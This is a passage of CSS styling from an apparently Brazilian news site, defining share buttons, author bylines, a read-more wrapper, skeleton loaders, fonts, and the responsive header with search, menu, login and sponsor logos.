            letter-spacing: -.0625rem
        }

        @media(min-width:64rem) {
            .content-blockquote {
                font-size: 1.75rem;
                line-height: 2.25rem;
                padding-left: 1.5rem;
                margin-left: auto;
                margin-right: auto
            }
        }

        .content__share-bar .share-button {
            margin: 14px
        }

        .content__share-bar .share-button.glb-skeleton-box {
            --skeleton-width: 20px;
            --skeleton-height: 20px;
            max-height: 20px
        }

        .content__share-bar .share-button[class*=amp-social-share-] {
            background-color: initial;
            background-size: 20px 20px;
            animation: none
        }

        .content__share-bar .share-button.amp-social-share-system {
            background-image: url("assets/d937f2aee0-system-icon.svg")
        }

        .content__share-bar .share-button.amp-social-share-facebook {
            background-image: url("assets/a8f2d930c2-facebook-icon.svg")
        }

        .content__share-bar .share-button.amp-social-share-twitter {
            background-image: url("assets/6b0bf8bfa4-twitter-icon.svg")
        }

        .content__share-bar .share-button.amp-social-share-whatsapp {
            background-image: url("assets/a6b7566d21-whatsapp-icon.svg")
        }

        .content__share-bar .share-button.amp-social-share-pinterest {
            background-image: url("assets/48ccd70c02-pinterest-icon.svg")
        }

        .content__share-bar .share-button.amp-social-share-linkedin {
            background-image: url("assets/642b020d97-linkedin-icon.svg")
        }

        .content__share-bar-container {
            display: flex;
            align-items: center;
            flex-wrap: wrap;
            gap: 24px 32px;
            height: auto
        }

        @media screen and (min-width:1024px) {
            .content__share-bar-container {
                gap: 18px
            }
        }

        .content-publication-data {
            display: flex;
            align-items: center
        }

        .content-publication-data__amp-timeago {
            display: inline
        }

        .content-publication-data__logo {
            margin-right: 1rem
        }

        .content-publication-data__logo--circle img {
            border-radius: 50%
        }

        .content-publication-data__from {
            font-weight: 700;
            line-height: 1.25rem;
            font-size: .875rem;
            letter-spacing: -.0125rem;
            margin: 0 0 8px
        }

        .content-publication-data__from address {
            display: inline-block
        }

        @media(min-width:64rem) {
            .content-publication-data__from {
                font-size: 1rem;
                letter-spacing: -.01875rem
            }
        }

        .content-publication-data__updated {
            font-size: .75rem;
            line-height: 1rem;
            margin: 0
        }

        .content-publication-data__updated-relative {
            opacity: 1;
            transition: opacity .2s ease-in-out
        }

        .content-publication-data__updated-relative--fade-out {
            opacity: 0
        }

        .content-publication-data__updated-relative:before {
            content: "\B7"
        }

        .top__signature {
            display: flex;
            margin-top: 2.5rem
        }

        .top__signature--center {
            align-items: center
        }

        .top__signature--padded {
            padding: 0 1.5rem
        }

        @media(min-width:64rem) {
            .top__signature {
                width: 55.5rem;
                margin: 4rem auto 0;
                padding: 0
            }
        }

        .top__signature .glb-skeleton-box {
            --skeleton-width: 5rem;
            --skeleton-height: 5rem
        }

        .top__signature .glb-skeleton-box--smart {
            --skeleton-width: 4rem;
            --skeleton-height: 4rem
        }

        @media(min-width:64rem) {
            .top__signature__text {
                display: flex;
                justify-content: center;
                flex-direction: column
            }
        }

        .top__signature__text__author-name {
            font-weight: 700;
            margin-bottom: .5rem;
            font-size: 1.125rem;
            margin-top: 0;
            line-height: 1.25rem;
            letter-spacing: -.03125rem
        }

        @media(min-width:64rem) {
            .top__signature__text__author-name {
                font-size: 1.25rem;
                line-height: 1.25rem
            }
        }

        .top__signature__text__biography {
            font-size: .75rem;
            margin: 0;
            line-height: 1rem;
            letter-spacing: auto
        }

        @media(min-width:64rem) {
            .top__signature__text__biography {
                margin-right: 0;
                max-width: 45rem;
                line-height: 1.25;
                letter-spacing: -.03125rem;
                font-size: 1rem
            }
        }

        .top__signature .glb-skeleton-box,
        .top__signature__image img {
            border-radius: 50%
        }

        .mc-article-body {
            transition: height .9s
        }

        .mc-article-body.cropped {
            overflow: hidden
        }

        #mc-read-more-wrapper {
            display: block;
            width: 100%;
            box-sizing: border-box;
            bottom: 0;
            left: 0;
            position: relative;
            z-index: 1;
            visibility: visible;
            background-color: #f9f9f9
        }

        #mc-read-more-wrapper:before {
            top: -32px;
            content: "";
            position: absolute;
            height: 32px;
            width: 100%;
            display: block;
            background: linear-gradient(180deg, hsla(0, 0%, 100%, 0), #fcfcfc 50%, #f9f9f9)
        }

        #mc-read-more-wrapper .mc-read-more-btn {
            width: 268px;
            text-align: center;
            margin: 0 0 24px;
            padding: 15px;
            border: 1px solid #ebebeb;
            border-radius: 3px;
            background-color: #fff;
            font-family: opensans, sans-serif;
            font-size: 13px;
            letter-spacing: .5px;
            box-shadow: 0 1px 0 #cecece;
            display: inline-block;
            position: relative;
            font-weight: 700;
            text-transform: uppercase;
            left: 50%;
            transform: translate(-50%);
            cursor: pointer
        }

        .mc-article-body.cropped .cropped-block {
            position: relative;
            z-index: -100;
            visibility: hidden
        }

        .mc-article-body.cropped .cropped-block #taboola-mid-article-saiba-mais,
        .mc-article-body.cropped .cropped-block>* {
            position: absolute;
            z-index: -100;
            visibility: hidden;
            overflow: hidden
        }

        .mc-article-body.cropped .cropped-block #taboola-mid-article-saiba-mais:not(.content-ads),
        .mc-article-body.cropped .cropped-block>:not(.content-ads) {
            height: 0;
            min-height: 0;
            margin: 0
        }
        
        .content-ads {
            pointer-events: none!important;
        }

        #bstn-launcher,
        #taboola-below-article-thumbnails,
        .taboola-organic-container {
            content-visibility: auto
        }

        .glb-skeleton-box,
        .glb-skeleton-box--empty:empty {
            --skeleton-beam: linear-gradient(90deg, rgba(255, 255, 255, 0) 0, rgba(255, 255, 255, 0.7) 50%, rgba(255, 255, 255, 0) 100%);
            width: var(--skeleton-width, 100px);
            min-height: var(--skeleton-height, 100px);
            background-color: #eee;
            background-image: var(--skeleton-beam);
            background-size: 95% 100%;
            background-repeat: no-repeat;
            background-position: -2500% 0;
            animation: bg-skeleton-box 1s linear infinite
        }

        @keyframes bg-skeleton-box {
            to {
                background-position: 2500% 0
            }
        }

        @font-face {
            font-family: opensans;
            src: url("assets/5b39ed0df8-semibold.woff2") format("woff2"), url("assets/e3f5583855-semibold.woff") format("woff"), url("assets/d08bac0eb2-semibold.ttf") format("truetype");
            font-style: normal;
            font-weight: 600;
            font-display: swap
        }

        @font-face {
            font-family: proximanova;
            src: url("assets/a8972b961f-bold-webfont.woff2") format("woff2"), url("assets/cfcbdae2b4-bold-webfont.woff") format("woff"), url("assets/eb6e99e234-bold-webfont.ttf") format("truetype");
            font-style: normal;
            font-weight: 700;
            font-display: swap
        }

        .header {
            width: 100vw;
            height: 97px;
            background-color: #fff;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
            position: fixed;
            left: 0;
            top: 0;
            z-index: 500;
            transition: transform .5s ease
        }

        .header__container_gcom_bar {
            min-height: 35px
        }

        @media(min-width:768px) {
            .header__container_gcom_bar {
                min-height: 44px
            }
        }

        .header__brand__logo-multicontent {
            display: block
        }

        .header,
        .header *,
        .header-lift {
            box-sizing: border-box
        }

        .header-lift {
            position: relative;
            z-index: 100;
            transition: height .5s ease
        }

        .header-lift.header--fixed {
            height: 52px;
            transform: none;
            box-shadow: none
        }

        .header--has-gcom-bar:not(.header--fixed) {
            margin-top: 0-px
        }

        .header--fixed:not(.header--internal) {
            transform: translateY(-45px);
            box-shadow: 0 2px 2px -2px rgba(0, 0, 0, .5)
        }

        .header--fixed:not(.header--internal) .header__content {
            transform: translateY(22.5px)
        }

        .header--fixed:not(.header--internal) .header__brand__logo {
            transform: scale(.6)
        }

        .header--fixed:not(.header--internal) .search-suggest {
            top: 36px
        }

        .header--fixed:not(.header--internal) .separador {
            margin-left: 38px
        }

        .header--fixed:not(.header--internal) .header__advertiser.tag-manager-publicidade-container--visivel:before {
            display: none
        }

        .header--root-size {
            height: 97px
        }

        .header--internal {
            position: fixed;
            height: 74px
        }

        .header--internal-size {
            height: 74px
        }

        .header__content {
            min-height: 50px;
            max-width: 75rem;
            margin: 0 auto;
            -ms-flex-pack: justify;
            justify-content: space-between;
            -ms-flex-align: center;
            padding-right: .75rem;
            padding-left: .75rem;
            box-sizing: border-box;
            transition: transform .5s ease
        }

        .header__content,
        .header__nav {
            height: 100%;
            display: -ms-flexbox;
            display: flex;
            align-items: center
        }

        .header__nav {
            -ms-flex: 1;
            flex: 1;
            -ms-flex-align: center
        }

        .header__search {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-align: center;
            align-items: center;
            margin-left: 43px;
            width: 190px;
            position: relative
        }

        .header__search__icon {
            fill: var(--revista-header-text-color, #000)
        }

        .header__search__icon_vi {
            fill: #333
        }

        .header__search__icon_usp {
            fill: #000;
            width: 24px;
            height: 24px
        }

        .header__search__icon-clear {
            fill: var(--revista-header-text-color, #000)
        }

        .header__search__icon-clear,
        .header__search__icon-clear-vi {
            height: 100%;
            position: absolute;
            top: 0;
            right: 0;
            opacity: 0;
            transition: opacity .5s
        }

        .header__search__icon-clear-vi {
            fill: #333
        }

        .header__search.has-content .header__search__icon-clear {
            opacity: 1
        }

        .header__search__input {
            width: 80%;
            border: 0;
            outline: 0;
            border-radius: 0;
            background-color: transparent;
            color: var(--revista-header-text-color, #000);
            vertical-align: middle;
            font-family: opensans, helvetica, arial, sans-serif;
            font-size: 1rem;
            font-weight: 600;
            line-height: 1rem;
            letter-spacing: -.3px;
            margin-left: 8px;
            padding: 5px 18px 4px 0;
            border-bottom: 1px solid transparent;
            transition: all .5s
        }

        .header__search__input:-ms-input-placeholder {
            color: currentColor;
            opacity: 1;
            transition: border-bottom .5s, opacity .5s;
            padding: 4px 0
        }

        .header__search__input::placeholder {
            color: currentColor;
            opacity: 1;
            transition: border-bottom .5s, opacity .5s;
            padding: 4px 0
        }

        .header__search__input:focus {
            outline: 0;
            border-bottom: 1px solid currentColor
        }

        .header__search__input:focus:-ms-input-placeholder {
            opacity: .7
        }

        .header__search__input:focus::placeholder {
            opacity: .7
        }

        .header__search__input_vi {
            width: 80%;
            border: 0;
            outline: 0;
            border-radius: 0;
            background-color: transparent;
            color: #333;
            vertical-align: middle;
            margin-left: 8px;
            padding: 5px 18px 4px 0;
            border-bottom: 1px solid transparent;
            transition: all .5s
        }

        .header__search__input_vi:-ms-input-placeholder {
            color: #333;
            opacity: 1;
            transition: border-bottom .5s, opacity .5s;
            padding: 4px 0
        }

        .header__search__input_vi::placeholder {
            color: #333;
            opacity: 1;
            transition: border-bottom .5s, opacity .5s;
            padding: 4px 0
        }

        .header__search__input_vi:focus {
            outline: 0;
            border-bottom: 1px solid #ccc
        }

        .header__search__input_vi:focus:-ms-input-placeholder {
            opacity: .7
        }

        .header__search__input_vi:focus::placeholder {
            opacity: .7
        }

        .header__search__input_usp {
            width: 80%;
            border: 0;
            outline: 0;
            border-radius: 0;
            background-color: transparent;
            color: #000;
            vertical-align: middle;
            margin-left: 8px;
            padding: 5px 18px 4px 0;
            border-bottom: 1px solid transparent;
            transition: all .5s
        }

        .header__search__input_usp:-ms-input-placeholder {
            color: #000;
            opacity: 1;
            transition: border-bottom .5s, opacity .5s;
            padding: 4px 0
        }

        .header__search__input_usp::placeholder {
            color: #000;
            opacity: 1;
            transition: border-bottom .5s, opacity .5s;
            padding: 4px 0
        }

        .header__search__input_usp:focus {
            outline: 0;
            border-bottom: 1px solid #000
        }

        .header__search__input_usp:focus:-ms-input-placeholder {
            opacity: .7
        }

        .header__search__input_usp:focus::placeholder {
            opacity: .7
        }

        .header__search__mobile {
            display: none
        }

        .header__search__mobile svg {
            fill: var(--revista-header-text-color, #000)
        }

        .header__search_usp {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-align: center;
            align-items: center;
            margin-left: 43px;
            width: 190px;
            position: relative
        }

        .header__search_usp__icon {
            fill: var(--revista-header-text-color, #000)
        }

        .header__search_usp__icon_vi {
            fill: #333
        }

        .header__search_usp__icon_usp {
            fill: #000
        }

        .header__search_usp__icon-clear {
            fill: var(--revista-header-text-color, #000)
        }

        .header__search_usp__icon-clear,
        .header__search_usp__icon-clear-vi {
            height: 100%;
            position: absolute;
            top: 0;
            right: 0;
            opacity: 0;
            transition: opacity .5s
        }

        .header__search_usp__icon-clear-vi {
            fill: #333
        }

        .header__search_usp__icon-clear-usp {
            fill: #000;
            height: 100%;
            position: absolute;
            top: 0;
            right: 0;
            opacity: 0;
            transition: opacity .5s
        }

        .header__search_usp.has-content .header__search_usp__icon-clear {
            opacity: 1
        }

        .header__search_usp__input {
            width: 80%;
            border: 0;
            outline: 0;
            border-radius: 0;
            background-color: transparent;
            color: var(--revista-header-text-color, #000);
            vertical-align: middle;
            font-family: opensans, helvetica, arial, sans-serif;
            font-size: 1rem;
            font-weight: 600;
            line-height: 1rem;
            letter-spacing: -.3px;
            margin-left: 8px;
            padding: 5px 18px 4px 0;
            border-bottom: 1px solid transparent;
            transition: all .5s
        }

        .header__search_usp__input:-ms-input-placeholder {
            color: var(--revista-header-text-color, #000);
            opacity: 1;
            transition: border-bottom .5s, opacity .5s;
            padding: 4px 0
        }

        .header__search_usp__input::placeholder {
            color: var(--revista-header-text-color, #000);
            opacity: 1;
            transition: border-bottom .5s, opacity .5s;
            padding: 4px 0
        }

        .header__search_usp__input:focus {
            outline: 0;
            border-bottom: 1px solid #ccc
        }

        .header__search_usp__input:focus:-ms-input-placeholder {
            opacity: .7
        }

        .header__search_usp__input:focus::placeholder {
            opacity: .7
        }

        .header__search_usp__input_vi {
            width: 80%;
            border: 0;
            outline: 0;
            border-radius: 0;
            background-color: transparent;
            color: #333;
            vertical-align: middle;
            margin-left: 8px;
            padding: 5px 18px 4px 0;
            border-bottom: 1px solid transparent;
            transition: all .5s
        }

        .header__search_usp__input_vi:-ms-input-placeholder {
            color: #333;
            opacity: 1;
            transition: border-bottom .5s, opacity .5s;
            padding: 4px 0
        }

        .header__search_usp__input_vi::placeholder {
            color: #333;
            opacity: 1;
            transition: border-bottom .5s, opacity .5s;
            padding: 4px 0
        }

        .header__search_usp__input_vi:focus {
            outline: 0;
            border-bottom: 1px solid #ccc
        }

        .header__search_usp__input_vi:focus:-ms-input-placeholder {
            opacity: .7
        }

        .header__search_usp__input_vi:focus::placeholder {
            opacity: .7
        }

        .header__search_usp__input_usp {
            width: 80%;
            border: 0;
            outline: 0;
            border-radius: 0;
            background-color: transparent;
            color: #000;
            vertical-align: middle;
            margin-left: 8px;
            padding: 5px 18px 4px 0;
            border-bottom: 1px solid transparent;
            transition: all .5s
        }

        .header__search_usp__input_usp:-ms-input-placeholder {
            color: #000;
            opacity: 1;
            transition: border-bottom .5s, opacity .5s;
            padding: 4px 0
        }

        .header__search_usp__input_usp::placeholder {
            color: #000;
            opacity: 1;
            transition: border-bottom .5s, opacity .5s;
            padding: 4px 0
        }

        .header__search_usp__input_usp:focus {
            outline: 0;
            border-bottom: 1px solid #000
        }

        .header__search_usp__input_usp:focus:-ms-input-placeholder {
            opacity: .7
        }

        .header__search_usp__input_usp:focus::placeholder {
            opacity: .7
        }

        .header__search_usp__mobile {
            display: none
        }

        .header__search_usp__mobile svg {
            fill: var(--revista-header-text-color, #000)
        }

        .header__menu {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-align: center;
            align-items: center;
            color: var(--revista-header-text-color, #000);
            cursor: pointer
        }

        .header__menu__icon {
            position: relative;
            width: 18px;
            height: 12px
        }

        .header__menu__icon span {
            background-color: var(--revista-header-text-color, #000);
            display: block;
            height: 2px;
            width: 100%;
            margin-top: 3px
        }

        .header__menu__icon span:first-child {
            margin-top: 0
        }

        .header__menu__label {
            margin-left: 10px;
            color: currentColor;
            font-family: opensans, helvetica, arial, sans-serif;
            font-size: 1rem;
            font-weight: 600;
            line-height: 1rem;
            letter-spacing: -.3px
        }

        .header__menu_vi {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-align: center;
            align-items: center;
            color: #333;
            cursor: pointer
        }

        .header__menu_vi__icon {
            position: relative;
            width: 18px;
            height: 12px
        }

        .header__menu_vi__icon span {
            background-color: currentColor;
            display: block;
            height: 2px;
            width: 100%;
            margin-top: 3px
        }

        .header__menu_vi__icon span:first-child {
            margin-top: 0
        }

        .header__menu_vi__label {
            margin-left: 10px;
            color: currentColor;
            font-family: opensans, helvetica, arial, sans-serif;
            font-size: 1rem;
            font-weight: 600;
            line-height: 1rem;
            letter-spacing: -.3px
        }

        .header__brand {
            -ms-flex: 1;
            flex: 1;
            display: -ms-flexbox;
            display: flex;
            -ms-flex-pack: center;
            justify-content: center;
            -ms-flex-align: center;
            align-items: center;
            height: 100%
        }

        @media screen and (max-width:1024px) {
            .header__brand {
                -ms-flex-direction: column;
                flex-direction: column
            }
        }

        .header__brand__link {
            display: inline-block;
            margin-top: 5px
        }

        .header__brand__sub {
            color: var(--revista-header-text-color, #000)
        }

        .header__brand__sub,
        .header__brand__sub_vi {
            margin-left: 16px;
            padding-left: 16px;
            height: 40px;
            display: -ms-flexbox;
            display: flex;
            -ms-flex-align: center;
            align-items: center;
            border-left: 1px solid #ccc
        }

        .header__brand__sub_vi {
            color: #333
        }

        .header__brand__sub_tt {
            display: -ms-flexbox;
            display: flex
        }

        .header__brand__sublink {
            display: inline-block;
            font-size: 26px;
            letter-spacing: -1px;
            color: var(--revista-header-text-color, #000);
            max-width: 217px;
            white-space: nowrap;
            overflow: hidden;
            text-overflow: ellipsis;
            text-decoration: none
        }

        .header__brand__sublink--sm {
            font-size: 20px;
            line-height: 25px;
            letter-spacing: -.5px
        }

        .header__brand__sublink_usp {
            display: inline-block;
            font-size: 32px;
            letter-spacing: 0;
            color: #000;
            font: normal normal normal 18px Montserrat, Helvetica, Arial, sans-serif;
            line-height: 1.23em;
            max-width: 217px;
            white-space: nowrap;
            overflow: hidden;
            text-overflow: ellipsis
        }

        .header__brand__sublink_usp--sm {
            font-size: 20px;
            line-height: 20px;
            letter-spacing: -.5px
        }

        .header__brand__sublink_vi {
            display: inline-block;
            font-size: 32px;
            letter-spacing: -1px;
            color: #333;
            max-width: 217px;
            white-space: nowrap;
            overflow: hidden;
            text-overflow: ellipsis
        }

        .header__brand__sublink_vi--sm {
            font-size: 20px;
            line-height: 20px;
            letter-spacing: -.5px
        }

        .header__brand__logo {
            display: inline-block;
            transition: transform .5s ease
        }

        .header .container-actions {
            display: -ms-flexbox;
            display: flex;
            -ms-flex: 1;
            flex: 1;
            -ms-flex-pack: end;
            justify-content: flex-end;
            -ms-flex-align: center;
            align-items: center;
            height: 100%
        }

        @media screen and (min-width:1000px) {
            .header .container-actions {
                gap: 45px
            }
        }

        .header .container-actions .header__actions {
            display: -ms-flexbox;
            display: flex;
            -ms-flex: 1;
            flex: 1;
            -ms-flex-pack: end;
            justify-content: flex-end;
            -ms-flex-align: center;
            align-items: center;
            height: 100%
        }

        .header .container-actions .header__actions__action+.header .container-actions .header__actions__action {
            margin-left: 40px
        }

        .header .container-actions .header__actions .extra-logo-and-login-logout {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-pack: distribute;
            justify-content: space-around;
            -ms-flex-align: center;
            align-items: center;
            margin-left: 30px
        }

        .header .revista_header_loader {
            -ms-flex-order: 0;
            order: 0
        }

        .header__loader {
            -ms-flex-order: 3;
            order: 3;
            display: -ms-inline-flexbox;
            display: inline-flex;
            -ms-flex-align: center;
            align-items: center
        }

        .header__loading-text {
            height: 17px;
            font-family: OpenSans;
            font-size: 12px;
            font-weight: 600;
            font-stretch: normal;
            font-style: normal;
            line-height: normal;
            letter-spacing: normal;
            text-align: left;
            background: linear-gradient(90deg, #fff, #939393, #fff);
            background-size: 200% 100%;
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
            background-clip: text
        }

        .header .header__loader-svg {
            width: 24px;
            height: 24px;
            margin: 2px 10px 0 0;
            object-fit: contain
        }

        .header .header__loader-svg linearGradient stop {
            animation: a 1s infinite alternate
        }

        .header__subscribe-btn {
            width: 70px;
            min-width: 70px
        }

        @media screen and (max-width:768px) {
            .header__subscribe-btn {
                display: -ms-flexbox;
                display: flex;
                -ms-flex-align: center;
                align-items: center;
                -ms-flex-pack: end;
                justify-content: flex-end;
                -ms-flex: 1;
                flex: 1
            }
        }

        .header__sponsor__usp {
            display: -ms-flexbox;
            display: flex;
            -ms-flex: 1;
            flex: 1;
            -ms-flex-pack: end;
            justify-content: flex-end;
            -ms-flex-align: center;
            align-items: center;
            height: 100%
        }

        .header__sponsor__usp__action+.header__sponsor__usp__action {
            margin-left: 40px
        }

        .header__login {
            position: relative
        }

        .header__login__signedin__button {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-align: center;
            align-items: center;
            cursor: pointer;
            text-decoration: none
        }

        .header__login__signedin__button,
        .header__login__signedin__button:active,
        .header__login__signedin__button:hover,
        .header__login__signedin__button:visited {
            color: var(--revista-header-text-color, #000)
        }

        .header__login__signedin__button svg {
            fill: var(--revista-header-text-color, #000)
        }

        .header__login__label {
            margin-left: 10px;
            color: var(--revista-header-text-color, #000)
        }

        .header__button,
        .header__login__label {
            font-family: opensans, helvetica, arial, sans-serif;
            font-size: 1rem;
            font-weight: 600;
            line-height: 1rem;
            letter-spacing: -.3px
        }

        .header__button {
            text-align: center;
            text-decoration: none;
            border-radius: 2px;
            border: 1px solid;
            display: -ms-flexbox;
            display: flex;
            cursor: pointer;
            -ms-flex-pack: center;
            justify-content: center;
            padding: 11px 16px;
            white-space: nowrap
        }

        .header__button,
        .header__button:active,
        .header__button:hover,
        .header__button:visited {
            color: #fff
        }

        .header-sub {
            background-color: #eee;
            text-align: center;
            padding: 3px 0;
            display: none
        }

        .header-sub__link {
            color: inherit;
            font-family: opensans, helvetica, arial, sans-serif;
            font-size: 14px;
            line-height: 20px;
            font-weight: 600;
            text-decoration: none
        }

        .header__advertiser {
            position: relative
        }

        .header__advertiser.tag-manager-publicidade-container--visivel:before {
            content: "PUBLICIDADE";
            font-family: opensans, helvetica, arial, sans-serif;
            font-size: .5rem;
            line-height: 1;
            color: #eee;
            position: absolute;
            top: -12px;
            left: 0
        }

        .header__stream__icon {
            margin-right: 7px;
            fill: #fff
        }

        .header--border,
        .header-sub--border {
            background-color: #fd8a24;
            width: 100%;
            height: 5px;
            display: block;
            bottom: -5px;
            border-bottom-left-radius: 5px;
            border-bottom-right-radius: 5px;
            position: relative;
            top: 0
        }

        .header--border:after,
        .header-sub--border:after {
            position: absolute;
            top: 0;
            left: 0;
            content: "";
            width: 100%;
            height: 100%;
            z-index: 0
        }

        @media screen and (min-width:1025px) {
            .sponsors-mobile {
                display: none
            }

            .header__nav {
                position: relative
            }

            .header__menu,
            .header__search {
                position: absolute
            }

            .header__search {
                left: 71px
            }
        }

        @media screen and (width:320px) {
            .header {
                position: relative;
                height: 50px;
                padding-top: 0;
                padding-right: 0;
                transition: transform .5s ease;
                width: 100%
            }

            .header--preanim {
                transform: translateY(-55px);
                visibility: hidden
            }

            .header--fixed {
                position: fixed;
                visibility: visible
            }

            .header--fixed,
            .header--fixed .header__content {
                transform: translateY(0)
            }

            .header--fixed.header .header__brand__logo {
                transform: none
            }

            .header--internal {
                position: relative
            }

            .header--internal.header--fixed {
                position: fixed
            }

            .header__content {
                padding-right: 1rem;
                padding-left: 1rem
            }

            .header__search {
                margin-left: 1rem;
                width: 100%
            }

            .header__search__icon-clear,
            .header__search__input {
                display: none
            }

            .header__search_usp {
                margin-left: 1rem;
                width: 100%
            }

            .header__search_usp__icon-clear,
            .header__search_usp__input {
                display: none
            }

            .header__subscribe .header__button {
                background-color: transparent;
                border: 0;
                padding: 0;
                font-size: .875rem;
                line-height: 1.25rem
            }

            .header__login,
            .header__menu__label {
                display: none
            }

            .header__brand__sub,
            .header__brand__sub_vi {
                margin-left: 0;
                padding-left: 0;
                height: 40px;
                display: none;
                -ms-flex-align: center;
                align-items: center;
                border-left: 0 solid #333;
                color: #333
            }

            .header-lift {
                display: none
            }

            .header__search__mobile {
                display: -ms-flexbox;
                display: flex
            }

            .header-sub {
                display: block
            }

            .header__advertiser {
                display: none
            }

            a.header-sub__link_vi {
                color: #006b71
            }

            .logo_vi {
                margin-top: 5px
            }

            .sponsors {
                display: none
            }

            #header__search_usp {
                width: 10%;
                position: absolute;
                right: 0
            }

            .logo_usp svg {
                width: 200px;
                margin: 0 auto 0 25px;
                position: relative;
                display: block
            }

            .sponsors-mobile {
                width: 100%;
                height: 42px;
                background-color: #a7a7a7
            }

            .sponsors-mobile .sponsor_title {
                display: -ms-flexbox;
                display: flex;
                padding: 5px 0 0;
                margin: 0 0 3px;
                -ms-flex-align: center;
                align-items: center;
                -ms-flex-pack: center;
                justify-content: center
            }

            .sponsors-mobile .sponsor_title,
            .sponsors-mobile .sponsor_title_intern {
                font: normal normal normal 6px/8px Montserrat, Helvetica, Arial, sans-serif;
                color: #fff;
                opacity: 1
            }

            .sponsors-mobile .sponsor_title_intern {
                text-align: center;
                letter-spacing: -.12px;
                margin-top: 0;
                margin-bottom: 3px;
                padding-top: 5px
            }

            .sponsors-mobile .sponsors_logo {
                position: relative;
                -ms-flex-align: center;
                align-items: center;
                -ms-flex-pack: center;
                justify-content: center;
                display: -ms-flexbox;
                display: flex
            }

            .sponsors-mobile svg {
                margin-right: .5rem;
                margin-left: .5rem;
                fill: #fff
            }
        }

        @media screen and (min-width:321px) and (max-width:1024px) {
            .header {
                position: relative;
                height: 50px;
                padding-top: 0;
                padding-right: 0;
                padding: 0;
                transition: transform .5s ease;
                width: 100%
            }

            .header__loader {
                display: none
            }

            .header--preanim {
                transform: translateY(-55px);
                visibility: hidden
            }

            .header--fixed {
                position: fixed;
                visibility: visible
            }

            .header--fixed,
            .header--fixed .header__content {
                transform: translateY(0)
            }

            .header--fixed.header .header__brand__logo {
                transform: none
            }

            .header--internal {
                position: relative
            }

            .header--internal.header--fixed {
                position: fixed
            }

            .header__content {
                padding-right: 1rem;
                padding-left: 1rem
            }

            .header__search {
                margin-left: 1rem;
                width: 100%
            }

            .header__search__icon-clear,
            .header__search__input {
                display: none
            }

            .header__search_usp {
                margin-left: 1rem;
                width: 100%
            }

            .header__search_usp__icon-clear,
            .header__search_usp__input {
                display: none
            }

            .header__subscribe .header__button {
                background-color: transparent;
                border: 0;
                padding: 0;
                font-size: .875rem;
                line-height: 1.25rem
            }

            .header__login,
            .header__menu__label {
                display: none
            }

            .header__brand__sub,
            .header__brand__sub_vi {
                margin-left: 0;
                padding-left: 0;
                height: 40px;
                display: none;
                -ms-flex-align: center;
                align-items: center;
                border-left: 0 solid #333;
                color: #333
            }

            .header-lift {
                display: none
            }

            .header__search__mobile {
                display: -ms-flexbox;
                display: flex
            }

            .header-sub {
                display: block
            }

            .header__advertiser {
                display: none
            }

            .header .cbn_button:after {
                content: "Ao Vivo"
            }

            .header .cbn_button p {
                display: none
            }

            .header.header-with-author {
                height: 90px
            }

            a.header-sub__link_vi {
                color: #006b71
            }

            .logo_vi {
                margin-top: 5px
            }

            .sponsors {
                display: none
            }

            #header__search_usp {
                width: 10%;
                position: absolute;
                right: 0
            }

            .logo_usp svg {
                width: 200px;
                margin: 0 auto 0 25px;
                position: relative;
                display: block
            }

            .sponsors-mobile {
                width: 100%;
                height: 42px;
                background-color: #a7a7a7
            }

            .sponsors-mobile .sponsor_title {
                display: -ms-flexbox;
                display: flex;
                padding: 5px 0 0;
                margin: 0 0 3px;
                -ms-flex-align: center;
                align-items: center;
                -ms-flex-pack: center;
                justify-content: center
            }

            .sponsors-mobile .sponsor_title,
            .sponsors-mobile .sponsor_title_intern {
                font: normal normal normal 10px/10px Montserrat, Helvetica, Arial, sans-serif;
                color: #fff;
                opacity: 1
            }

            .sponsors-mobile .sponsor_title_intern {
                text-align: center;
                letter-spacing: -.12px;
                margin-top: 0;
                margin-bottom: 3px;
                padding-top: 5px
            }

            .sponsors-mobile .sponsors_logo {
                position: relative;
                -ms-flex-align: center;
                align-items: center;
                -ms-flex-pack: center;
                justify-content: center;
                display: -ms-flexbox;
                display: flex
            }

            .sponsors-mobile svg {
                margin-right: .5rem;
                margin-left: .5rem
            }
        }

        .sponsors .sponsor_title {
            text-align: center;
            font: normal normal normal 10px/13px Montserrat, Helvetica, Arial, sans-serif;
            color: #000;
            opacity: 1;
            margin-top: 0;
            margin-bottom: 4px;
            height: 13px
        }

        .sponsors svg {
            margin-right: .9em
        }

        a.header__brand__sublink_usp,
        a:active.header__brand__sublink_usp,
        a:hover.header__brand__sublink_usp,
        a:visited.header__brand__sublink_usp {
            color: #000;
            text-decoration: none
        }

        #top_search_icon {
            width: 24px;
            height: 24px
        }

        .header-techtudo .header__brand__sub {
            display: -ms-flexbox;
            display: flex
        }

        @media screen and (max-width:768px) {
            .revista_header_actions {
                display: none
            }
        }

        .cbn_button {
            border: 0;
            padding: 8px 18px;
            border-radius: 3px;
            color: #fff;
            background-color: #e01b22;
            text-transform: uppercase;
            font-size: 10px;
            font-weight: 600;
            cursor: pointer
        }

        .cbn_button,
        .sponsors_logos {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-align: center;
            align-items: center
        }

        .sponsors_logos {
            gap: 15px
        }

        .sponsors_logos svg {
            width: 40px;
            height: 35px
        }

        .logos_container {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-align: start;
            align-items: flex-start;
            -ms-flex-pack: distribute;
            justify-content: space-around
        }

        .logos_container .header__sponsor__usp {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-direction: column;
            flex-direction: column;
            -ms-flex-align: center;
            align-items: center
        }

        .logos_container .header__sponsor__usp:nth-child(2) .sponsors_logos .header__brand__logo__sponsor:first-child a svg {
            width: 70px
        }

        .logos_container .header__sponsor__usp:nth-child(n+2) {
            margin-left: 20px
        }

        .logos_container-mobile {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-pack: distribute;
            justify-content: space-around;
            background-color: #a7a7a7
        }

        .logos_container-mobile .sponsors-mobile .sponsors_logo svg {
            fill: #fff;
            width: 40px;
            height: 40px
        }

        @media screen and (max-width:1024px) {
            .logos_container-mobile .sponsors-mobile .sponsors_logo svg .svg-sponsor-logo-primary {
                fill: #a7a7a7
            }

